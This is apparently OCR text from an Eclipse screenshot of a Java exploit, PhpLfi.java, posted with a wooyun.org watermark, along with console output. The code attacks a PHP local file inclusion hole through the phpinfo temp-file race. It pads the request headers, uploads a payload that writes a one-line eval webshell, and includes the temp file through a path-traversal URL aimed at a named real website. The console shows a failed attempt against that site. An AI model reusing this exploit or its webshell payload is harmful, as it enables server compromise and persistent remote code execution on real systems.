 Java - PhpLfi/src/com/ms509/PhpLfi.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Web PHP Java
Packag... Git Rep...
PhpLfi.java test.php
AppCenter
DomainInfo [DomainInfo master
PhpLfi
src
com.ms509
PhpLfi.java
JRE System Library [JavaSE-1.
sDictionary [sDictionary master]
> SubDomain [SubDomain mast
Unicode [Unicode master]
> Web [Web master]
1 package com.ms509;
2 import java.io.InputStream;
3 import java.io.PrintWriter;
4 import java.net.InetAddress;
5 import java.net.Socket;
6 import java.net.URL;
7 import java.util.Scanner;
8 import java.util.regex.Matcher;
9 import java.util.regex.Pattern;
10
11 public class PhpLfi {
12
13 /**
14 * @author Chora[ms509]
15 * @param string webshell 想要生成webshell的路径
16 * @param string host 主机地址
17 * @param string include 存在文件包含漏洞的路径
18 * @param string phpinfo phpinfo页面的地址
19 * @param int port 主机端口
20 * @param int paddingnum 填充大小
21 */
22 public static void main(String[] args) throws Exception
23 {
24 // TODO Auto-generated method stub
25 String webshell = "/wy.php";
26 String host = "price.ziroom.com";
27 String include = "http://price.ziroom.com/?_p=../../../../../../../..{include}%00.html";
28 String phpinfo = "/phpinfo.php";
29 int port = 80;
30 int paddingnum = 8000;
31 String padding = "";String phptmp;String url;String tmp;
32 for(int i=0;i<paddingnum;i++)
33 {
34 padding = padding + "A";
35 }
36 InetAddress inethost = InetAddress.getByName(host);
37 StringBuffer sb = new StringBuffer();
38 StringBuffer sb2 = new StringBuffer();
39 sb2.append("-----------------------------7dbff1ded0714\r\n");
40 sb2.append("Content-Disposition: form-data; name=\"ms509\"; filename=\"wooyun.txt\"\r\n");
41 sb2.append("Content-Type: text/plain\r\n");
42 sb2.append("\r\n");
43 sb2.append("<?php file_put_contents('."+webshell+"','<?php eval($_POST[ms509]);?>') ? print('ms509_true') : print('ms509_false') ?>");
44 sb2.append("\r\n");
45 sb2.append("-----------------------------7dbff1ded0714");
46 sb.append("POST "+phpinfo+"?a="+padding+" HTTP/1.1\r\n");
47 sb.append("Cookie: PHPSESSID=f90b76b7840c05076ca235b05f1c4564; ms509cookie="+padding+"\r\n");
48 sb.append("Accept: "+padding+"\r\n");
Problems @ Javadoc Declaration Search Console Error Log History Debug
<terminated> PhpLfi [Java Application] E:\Java\jre\bin\javaw.exe (2015年8月14日 上午11:31:35)
http://price.ziroom.com/?_p=../../../../../../../../tmp/phpex0cA0%00.html
webshell up error!
reason:
<br />
<b>Warning</b>: file_put_contents(./wy.php) [<a href='function.file-put-contents'>function.file-put-contents</a>]: failed to open stream: Permission denied in <b>/tmp/phpex0cA0</b> on line <b>
ms509_false503:function does not exist
www.wooyun.org